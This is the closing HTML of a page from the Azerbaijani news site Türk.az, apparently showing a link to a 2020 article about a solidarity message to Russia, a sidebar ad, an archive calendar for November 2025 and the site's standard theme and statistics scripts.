                <div class="td-module-thumb"><a href="https://www.turk.az/heyd%c9%99r-%c9%99liyev-m%c9%99rk%c9%99zind%c9%99n-rusiyaya-h%c9%99mr%c9%99ylik-mesaji/"  rel="bookmark" class="td-image-wrap " title="Heydər Əliyev Mərkəzindən Rusiyaya həmrəylik mesajı" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Federasiyasının bayrağı" title="Heydər Əliyev Mərkəzindən Rusiyaya həmrəylik mesajı" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/hem-rusiya-e1586455112415-324x160.png"  width="324" height="160" /></a></div>                <a href="https://www.turk.az/bolme/olk%c9%99/" class="td-post-category" >Ölkə</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.turk.az/heyd%c9%99r-%c9%99liyev-m%c9%99rk%c9%99zind%c9%99n-rusiyaya-h%c9%99mr%c9%99ylik-mesaji/"  rel="bookmark" title="Heydər Əliyev Mərkəzindən Rusiyaya həmrəylik mesajı">Heydər Əliyev Mərkəzindən Rusiyaya həmrəylik mesajı</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-09T21:58:46+04:00" >09 Aprel 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_12 td_block_template_1">
<style>.tdi_12.td-a-rec{text-align:center}.tdi_12.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_12 .td-element-style{z-index:-1}.tdi_12.td-a-rec-img{text-align:left}.tdi_12.td-a-rec-img img{margin:0 auto 0 0}.tdi_12 .td_spot_img_all img,.tdi_12 .td_spot_img_tl img,.tdi_12 .td_spot_img_tp img,.tdi_12 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_12.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Noyabr 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2025/11/01/" aria-label="Yazılar November 1, 2025 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2025/11/02/" aria-label="Yazılar November 2, 2025 tarixində yayımlandı">2</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2025/11/03/" aria-label="Yazılar November 3, 2025 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2025/11/04/" aria-label="Yazılar November 4, 2025 tarixində yayımlandı">4</a></td><td><a href="https://www.turk.az/2025/11/05/" aria-label="Yazılar November 5, 2025 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2025/11/06/" aria-label="Yazılar November 6, 2025 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2025/11/07/" aria-label="Yazılar November 7, 2025 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2025/11/08/" aria-label="Yazılar November 8, 2025 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2025/11/09/" aria-label="Yazılar November 9, 2025 tarixində yayımlandı">9</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2025/11/10/" aria-label="Yazılar November 10, 2025 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2025/11/11/" aria-label="Yazılar November 11, 2025 tarixində yayımlandı">11</a></td><td><a href="https://www.turk.az/2025/11/12/" aria-label="Yazılar November 12, 2025 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2025/11/13/" aria-label="Yazılar November 13, 2025 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2025/11/14/" aria-label="Yazılar November 14, 2025 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2025/11/15/" aria-label="Yazılar November 15, 2025 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2025/11/16/" aria-label="Yazılar November 16, 2025 tarixində yayımlandı">16</a></td>
	</tr>
	<tr>
		<td id="today">17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/10/">&laquo; Okt</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 691b5d8fcbb9d
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.turk.az\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.turk.az\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":6630,"search_query":"","signature":"3d7e49370761f8710be04711e4735684","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":6630,"search_query":"","signature":"3d7e49370761f8710be04711e4735684","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=5afb82d135"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.670 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-17 21:38:23 -->

<!-- super cache -->